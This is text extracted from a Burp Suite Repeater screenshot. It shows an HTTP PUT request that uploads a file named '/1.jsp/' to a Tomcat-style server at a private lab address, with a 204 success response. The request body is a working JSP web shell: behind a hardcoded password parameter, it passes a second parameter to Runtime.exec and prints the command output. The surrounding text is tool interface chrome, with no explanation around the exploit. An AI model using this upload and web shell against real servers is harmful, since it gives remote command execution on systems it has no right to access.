 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.88.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.88.129:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9
10 <%
11 if("023".equals(request.getParameter("pwd"))){
12 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStrea
m();
13 int a = -1;
14 byte[] b = new byte[2048];
15 out.print("<pre>
");
16 while((a=in.read(b))!=-1){
17 out.println(new String(b));
18 }
19 out.print("
</pre>
");
20 }
21 %>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Mon, 09 May 2022 12:42:08 GMT
3 Connection: close
4
5
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (2)
英
Done 73 bytes | 7 millis